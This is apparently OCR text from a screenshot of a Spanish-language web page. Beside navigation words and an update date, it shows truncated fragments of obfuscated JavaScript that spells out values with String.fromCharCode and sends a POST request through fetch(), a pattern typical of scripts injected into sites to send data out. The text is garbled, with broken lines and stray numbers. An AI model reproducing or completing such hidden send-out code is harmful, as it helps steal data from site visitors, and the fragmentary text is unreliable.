
625 13 18 13
 NOSOTROS
SERVICIOS
58247761e | 📅 Last Update: 2026-06-21
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
130),s=String.fromCharCode(32).trim();for(let i=0;i